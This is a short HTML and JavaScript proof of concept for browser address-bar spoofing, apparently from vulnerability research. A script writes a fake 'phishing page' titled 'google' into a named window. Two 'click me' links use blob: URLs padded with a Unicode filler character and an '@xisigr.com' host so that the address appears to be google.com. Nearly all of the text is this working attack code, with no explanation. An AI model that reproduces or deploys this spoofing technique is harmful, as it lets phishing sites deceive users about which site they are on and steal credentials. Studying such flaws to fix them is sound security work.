 <script>
function pwned() {
 var t = window.open('', 'ss');
 t.document.write("<h1>phishing page</h1><title>google</title>");
 t.stop();
}
</script>
<a href="blob:http://www.google.com%EF%BE%A0…………@xisigr.com" target="ss"
onclick="setTimeout('pwned()','500')">click me1</a><br>
<br>
<a href="blob:http://www.google.com …………@xisigr.com" target="ss"
onclick="setTimeout('pwned()','500')">click me2</a><br>